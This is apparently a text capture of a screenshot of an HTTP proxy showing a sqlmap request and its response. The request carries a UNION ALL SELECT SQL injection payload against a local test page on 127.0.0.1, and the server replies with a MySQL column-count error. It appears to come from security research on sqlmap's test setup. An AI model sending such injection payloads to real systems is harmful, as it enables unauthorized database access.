 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL--%20jmEt HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 09:57:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 198
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>pR90EQkrP0rtW2jlFsJG
Seebug